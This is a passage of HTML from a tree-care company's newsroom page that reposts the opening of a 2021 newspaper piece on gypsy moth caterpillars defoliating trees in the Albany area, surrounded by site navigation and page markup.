                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidthDefault-950px noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/h2dn5pr0/treesky.jpg?width=150&height=263&v=1da4d56cf1d2190&format=webp&quality=50 150w, /media/h2dn5pr0/treesky.jpg?width=300&height=526&v=1da4d56cf1d2190&format=webp&quality=50 300w, /media/h2dn5pr0/treesky.jpg?width=404&height=708&v=1da4d56cf1d2190&format=webp&quality=50 404w, /media/h2dn5pr0/treesky.jpg?width=882&height=193&v=1da4d56cf1d2190&format=webp&quality=45 882w, /media/h2dn5pr0/treesky.jpg?width=991&height=217&v=1da4d56cf1d2190&format=webp&quality=45 991w, /media/h2dn5pr0/treesky.jpg?width=1200&height=263&v=1da4d56cf1d2190&format=webp&quality=45 1200w, /media/h2dn5pr0/treesky.jpg?width=1400&height=307&v=1da4d56cf1d2190&format=webp&quality=45 1400w, /media/h2dn5pr0/treesky.jpg?width=1600&height=350&v=1da4d56cf1d2190&format=webp&quality=45 1600w, /media/h2dn5pr0/treesky.jpg?width=1920&height=420&v=1da4d56cf1d2190&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Treesky" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Gypsy moth caterpillars a crawling, munching threat to foliage</h1>                        <div class="postDate">July 02, 2021</div>
                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/about/">About</a></li>
                                <li><a href="/about/newsroom/">Newsroom</a></li>
                                <li>Gypsy moth caterpillars a crawling, munching threat to foliage</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "About",
                                    "item": "https://www.davey.com/about/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Newsroom",
                                    "item": "https://www.davey.com/about/newsroom/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 4,
                                    "name": "Gypsy moth caterpillars a crawling, munching threat to foliage",
                                    "item": "https://www.davey.com/about/newsroom/gypsy-moth-caterpillars-a-crawling-munching-threat-to-foliage/"
                                }                                    ]}
            </script>
        </div>




<section class="postArticleContent newsArticleContent">
	<div class="container">
        <div class="postRow">
            <div class="postTopicCol"></div>
			 <div class="postCol" id="newsArticleBody">
                 <div class="pdfBlock">
                     <div class="pdfContent"></div>
                 </div>
                 <div class="contentBlock">
                         <div class="datePosted auto">
                             <strong>Posted: July 02, 2021</strong>
                         </div>
                     <div class="rte">
                         <p><em>In this <a href="https://www.timesunion.com/news/article/I-didn-t-know-it-at-the-time-but-I-set-a-killer-15850101.php">Times Union</a> and <a href="https://cbs6albany.com/community/lifestyle-entertainment/lifestyle-entertainment-gypsy-moth-invasion">CBS 6 News</a> article,</em> <em>Joe Oszust from Davey's Albany office talks about what to do about gypsy moths on your property and what kind of damage they can do to your trees. </em></p>
<p class="image-right"><img id="__mcenew" src="/media/0sulrktu/gypsy-moth-caterpillars-on-tree-davey-tree.jpg?width=218&amp;height=327&amp;format=webp&amp;quality=85" alt="gypsy moth caterpillars on a tree" width="218" height="327"></p>
<p>I walked outside barefoot last week and when I walked back into the house, I could feel something crawling on my foot. I looked down to see a caterpillar there, and because I'm someone who saves spiders and the like, I carefully picked it up, took it back outside and let it loose. </p>
<p>Bad choice. I found out later I set a killer free - a ravenous gypsy moth caterpillar intent with its brethren on eating every last speck of green off my trees. </p>
<p>I talked with Joe Oszust, an arborist with The Davey Tree Expert Company, about the phenomenon. The best way to stop them from eating all the leaves off your trees is to find and dispose of the eggs in the early spring. For the Capital Region, it's too late for that - the creepy-crawlies are out in abundance. Don't freak out. Two things are going to happen:</p>
<p><em>To continue reading Joe's advice, go to the <a href="https://www.timesunion.com/news/article/I-didn-t-know-it-at-the-time-but-I-set-a-killer-15850101.php">Times Union</a> or <a href="https://cbs6albany.com/community/lifestyle-entertainment/lifestyle-entertainment-gypsy-moth-invasion">CBS 6 News</a> article. </em></p>
                     </div>
                 </div>
                
                <div class="blogSocalLinks">
    <div class="socialMedia">
        <label class="linkLabel">SHARE </label>
            <a href="https://www.facebook.com"><img class="socialLinkImage lazyload" alt="facebook icon" width="24" height="24" data-sizes="auto" data-srcset="/media/h1idh01c/facebookicon.svg?quality=80 24w " data-src="/media/h1idh01c/facebookicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Facebook Icon" /></a>
            <a href="https://www.twitter.com"><img class="socialLinkImage lazyload" alt="twitter icon" width="24" height="24" data-sizes="auto" data-srcset="/media/rpyov1wh/twittericon.svg?quality=80 24w " data-src="/media/rpyov1wh/twittericon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Twitter Icon" /></a>
            <a href="https://www.linkedin.com"><img class="socialLinkImage lazyload" alt="linkedin icon" width="24" height="24" data-sizes="auto" data-srcset="/media/5urbezo4/linkedinicon.svg?quality=80 24w " data-src="/media/5urbezo4/linkedinicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="LinkedIn Icon" /></a>
    </div>
 
    <div class="copyElements">
        <label class="linkLabel">PRINT OR DOWNLOAD </label>
                <button class="printIcon" aria-label="print"></button>
                <button class="downloadIcon" aria-label="download"></button>
    </div>

    <script>
        var pageSettings = {
            pdfName: ""
        }
    </script>
</div>
                    <div class="afterContentTagline">
                     <p class="MsoNormal"><em><a href="/"><span style="color: #00833f;">The Davey Tree Expert Company</span></a> provides research-driven tree services, grounds maintenance and environmental and utility infrastructure consulting for <a href="/residential-tree-services/">residential</a>, <a href="/utility-services/">utility</a>, <a href="/commercial-services/">commercial</a> and <a href="/environmental-consulting-services/">environmental</a><span style="color: #00833f;"> </span>partners in the U.S. and Canada. Established in 1880 and headquartered in Kent, Ohio, Davey has over 12,000 employees who create and deliver sustainable solutions. Davey continues to grow through expertise with the <a href="/seed/">SEED Campus</a>, its newest commitment to training, research and safety. Become part of the Davey legacy by <a href="/careers/">applying today</a> and join one of the top ten largest <a href="/about/employee-ownership/">employee-owned</a> companies in the U.S.</em></p>
                    </div>
			 </div>
             <div class="postTopicCol">
             </div>
        </div>
    </div>


    
    <div class="daveyBlogRelated">
        <div class="container">
                <h2 class="headline">Other News Posts</h2>
            
            <div class="posts">
                <div class="blogFeedSlides">
                   
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/boyh4lxp/catalpa.jpg?width=150&height=75&v=1dc8a37be086d90&format=webp&quality=80 150w, /media/boyh4lxp/catalpa.jpg?width=300&height=150&v=1dc8a37be086d90&format=webp&quality=80 300w, /media/boyh4lxp/catalpa.jpg?width=430&height=214&v=1dc8a37be086d90&format=webp&quality=80 430w, /media/boyh4lxp/catalpa.jpg?width=560&height=279&v=1dc8a37be086d90&format=webp&quality=80 560w, /media/boyh4lxp/catalpa.jpg?width=664&height=330&v=1dc8a37be086d90&format=webp&quality=80 664w " data-src="/media/boyh4lxp/catalpa.jpg?width=664&height=330&v=1dc8a37be086d90&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Catalpa" />
                    </div>
                    <div class="category">Davey In The News</div>
                    <h3 class="headline">San Antonio Arborist Says How to Handle Winter Weather </h3>
                    
                    <span class="line"></span>
                    <div class="summary">Jess Divin from Davey's East San Antonio talks about how the recent fluctuating winter weather can negatively affect trees and plants.</div>
                    <a href="/about/newsroom/san-antonio-arborist-says-how-to-handle-winter-weather/" class="readmore" title="San Antonio Arborist Says How to Handle Winter Weather ">Read More</a>
                </div>
            </div>
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=150&height=75&v=1dc8584357c7b40&format=webp&quality=80 150w, /media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=300&height=150&v=1dc8584357c7b40&format=webp&quality=80 300w, /media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=430&height=214&v=1dc8584357c7b40&format=webp&quality=80 430w, /media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=560&height=279&v=1dc8584357c7b40&format=webp&quality=80 560w, /media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=664&height=330&v=1dc8584357c7b40&format=webp&quality=80 664w " data-src="/media/4fhjad2z/screenshot-2026-01-14-133243.webp?width=664&height=330&v=1dc8584357c7b40&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Screenshot 2026 01 14 133243" />
                    </div>
                    <div class="category">Davey In The News</div>
                    <h3 class="headline">Maintaining Your Trees This D.C. Winter</h3>
                    
                    <span class="line"></span>
                    <div class="summary">Lou Meyer from Davey’s mid-Atlantic region shares the subtle clues that could indicate your tree needs care during winter.</div>
                    <a href="/about/newsroom/maintaining-your-trees-this-dc-winter/" class="readmore" title="Maintaining Your Trees This D.C. Winter">Read More</a>
                </div>
            </div>
                   
                </div>
            </div>
            <div class="actions">
                <a href="/about/newsroom/" class="btn btnDefault">Back to Newsroom</a>
            </div>
        </div>
    </div>

</section>

<section class="blockList blockListAfter">
    <div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=51&v=1dbc9ab74216da0&format=webp&quality=50 150w, /media/chnnlbju/two-employees.jpg?width=300&height=102&v=1dbc9ab74216da0&format=webp&quality=50 300w, /media/chnnlbju/two-employees.jpg?width=430&height=146&v=1dbc9ab74216da0&format=webp&quality=50 430w, /media/chnnlbju/two-employees.jpg?width=560&height=190&v=1dbc9ab74216da0&format=webp&quality=50 560w, /media/chnnlbju/two-employees.jpg?width=768&height=260&v=1dbc9ab74216da0&format=webp&quality=50 768w, /media/chnnlbju/two-employees.jpg?width=882&height=299&v=1dbc9ab74216da0&format=webp&quality=50 882w, /media/chnnlbju/two-employees.jpg?width=991&height=336&v=1dbc9ab74216da0&format=webp&quality=50 991w, /media/chnnlbju/two-employees.jpg?width=1200&height=407&v=1dbc9ab74216da0&format=webp&quality=50 1200w, /media/chnnlbju/two-employees.jpg?width=1400&height=474&v=1dbc9ab74216da0&format=webp&quality=50 1400w, /media/chnnlbju/two-employees.jpg?width=1600&height=542&v=1dbc9ab74216da0&format=webp&quality=50 1600w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=225&v=1dbc9ab74216da0&format=webp&quality=20 150w, /media/chnnlbju/two-employees.jpg?width=300&height=450&v=1dbc9ab74216da0&format=webp&quality=20 300w, /media/chnnlbju/two-employees.jpg?width=430&height=645&v=1dbc9ab74216da0&format=webp&quality=20 430w, /media/chnnlbju/two-employees.jpg?width=560&height=840&v=1dbc9ab74216da0&format=webp&quality=20 560w, /media/chnnlbju/two-employees.jpg?width=768&height=1152&v=1dbc9ab74216da0&format=webp&quality=20 768w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential, commercial, utility, or environmental needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="/about/contact-us/" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.davey.com/about/newsroom/gypsy-moth-caterpillars-a-crawling-munching-threat-to-foliage/"
  },
  "headline": "Gypsy moth caterpillars a crawling, munching threat to foliage",
  "description": "In this Times Union and CBS 6 News article,&#160;Joe Oszust from Davey&#39;s Albany office talks about what to do about gypsy moths on your property and what kind of damage they can do to your trees.&#160;  I walked outside barefoot last week and when I walked back into the house,...",
  "image": "https://www.davey.com/media/toeh5glx/gypsy-moth-caterpillars-on-tree-davey-tree.jpg?width=430&height=282&v=1d8bd6689f665d0&format=webp&quality=80",  
  "author": {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "url": "https://davey.com/"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "The Davey Tree Expert Company",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg"
    }
  },
  "datePublished": "2021-07-02",
  "dateModified": "2022-08-18"
}
</script>
<script type="text/javascript">
    var articleSettings = {
        pdfName: "Gypsy-moth-caterpillars-a-crawling-munching-threat-to-foliage"
    };
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
